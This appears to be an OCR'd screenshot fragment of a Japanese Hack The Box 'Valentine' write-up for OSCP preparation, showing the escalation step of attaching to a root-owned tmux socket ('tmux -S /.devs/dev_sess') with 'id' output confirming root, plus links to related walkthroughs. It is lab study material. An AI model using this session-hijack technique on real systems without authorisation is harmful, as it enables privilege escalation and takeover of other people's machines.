
/.devs/dev_sess」を実行するとrootで起動中のtmux
セッションに移行できる。
1
tmux -S /.devs/dev_sess
2
3
root@Valentine:/run/shm# id
4
uid=0(root) gid=0(root) groups=0(roo
Link
HackTheBox – Shocker by IppSec
https://www.youtube.com/watch?
v=XYXNvemgJUo
Valentine Writeup – ECHO’s BLOG
https://ech1.netlify.app/htb/easy/17
PENETRATION TEST
Hack The Box
,
oscp prep
,